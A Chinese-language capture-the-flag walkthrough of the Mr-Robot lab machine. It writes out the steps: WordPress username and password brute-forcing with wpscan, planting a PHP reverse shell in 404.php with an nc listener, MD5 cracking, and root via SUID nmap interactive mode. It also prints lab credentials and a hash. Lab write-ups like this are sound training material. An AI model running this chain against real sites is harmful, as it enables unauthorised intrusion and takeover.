mr-robot
信息收集
还是老样子
netdiscover扫描
netdiscover -i wlan0 -r 192.168.0.0/24
捕获到ip192.168.0.103
nmap没啥东西
就80,443
平常端口
一个22还关了
进入80
花里胡哨
试了这些命令,就是看动画,没用
然后扫描目录
---- Scanning URL: http://192.168.0.103/ ----
==> DIRECTORY: http://192.168.0.103/0/
==> DIRECTORY: http://192.168.0.103/admin/
+ http://192.168.0.103/atom (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.0.103/audio/
==> DIRECTORY: http://192.168.0.103/blog/
==> DIRECTORY: http://192.168.0.103/css/
+ http://192.168.0.103/dashboard (CODE:302|SIZE:0)
+ http://192.168.0.103/favicon.ico (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.103/feed/
==> DIRECTORY: http://192.168.0.103/image/
==> DIRECTORY: http://192.168.0.103/Image/
==> DIRECTORY: http://192.168.0.103/images/
+ http://192.168.0.103/index.html (CODE:200|SIZE:1188)
+ http://192.168.0.103/index.php (CODE:301|SIZE:0)
+ http://192.168.0.103/intro (CODE:200|SIZE:516314)
==> DIRECTORY: http://192.168.0.103/js/
+ http://192.168.0.103/license (CODE:200|SIZE:19930)
+ http://192.168.0.103/login (CODE:302|SIZE:0)
+ http://192.168.0.103/page1 (CODE:301|SIZE:0)
+ http://192.168.0.103/phpmyadmin (CODE:403|SIZE:94)
+ http://192.168.0.103/rdf (CODE:301|SIZE:0)
+ http://192.168.0.103/readme (CODE:200|SIZE:7334)
+ http://192.168.0.103/robots (CODE:200|SIZE:41)
+ http://192.168.0.103/robots.txt (CODE:200|SIZE:41)
+ http://192.168.0.103/rss (CODE:301|SIZE:0)
+ http://192.168.0.103/rss2 (CODE:301|SIZE:0)
+ http://192.168.0.103/sitemap (CODE:200|SIZE:0)
+ http://192.168.0.103/sitemap.xml (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.103/video/
==> DIRECTORY: http://192.168.0.103/wp-admin/
+ http://192.168.0.103/wp-config (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.103/wp-content/
+ http://192.168.0.103/wp-cron (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.103/wp-includes/
+ http://192.168.0.103/wp-links-opml (CODE:200|SIZE:228)
+ http://192.168.0.103/wp-load (CODE:200|SIZE:0)
+ http://192.168.0.103/wp-login (CODE:200|SIZE:2689)
+ http://192.168.0.103/wp-mail (CODE:403|SIZE:3018)
+ http://192.168.0.103/wp-settings (CODE:500|SIZE:0)
+ http://192.168.0.103/wp-signup (CODE:302|SIZE:0)
+ http://192.168.0.103/xmlrpc (CODE:405|SIZE:42)
+ http://192.168.0.103/xmlrpc.php (CODE:405|SIZE:42)
一个个点的
发现robots.txt、并知道了是wordpress搭建
有两个文件
第一个密码
第二个字典
去重
sort filename | uniq > 1.txt
wpscan(wordpress专属)
进行扫描用户
wpscan --url http://192.168.0.103/ -e u
没找到username
尝试bp
因为输入用户名错误,不是那种用户名或密码错误,尝试爆破用户名根据字典
单点爆破用户名发现账户

ELLIOT
elliot
Elliot
wpscan爆破
wpscan --url htto://192.168.0.103 -U elliot -P 字典的路径 -t 线程数
发现密码
ER28-0652
入侵
进入登录界面后
发现都是.php

wordpress是php开发的,得找一个php的反弹shell
不用找msf的生成,直接用
/usr/share/laudanum/php/php-reverse-shell.php
然后修改ip端口后
加入到404.php,因为其他页面找不到,并且这个页面触发不要任何管理员权限,只要出现404就可以提权
然后getshell
nc -nlvp 4444
发现是普通用户
然后cd /home
发现一个md5文件、一个3/2的txt文件
访问txt没有权限
md5的是
robot:c3fcd3d76192e4007dfb496cca67e13b
然后直接md5解密
切换用户
su robot
根据suid提权
提权根据suid进行查看有无可提权的内容
find / -type f perm -u=s 2>/dev/null
发现
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
利用nmap进行提权
/usr/local/bin/nmap --interactive
然后!sh
进入root界面

然后cd /root下看见第三个密码
完成
后来本着做事做到底的原则
破解
不行,,电脑快炸了,太热了。。。算力值不够,1
s才300多,2333333333
参考链接;
linux的suid提权
别人都在不停的努力,自己又怎么会停


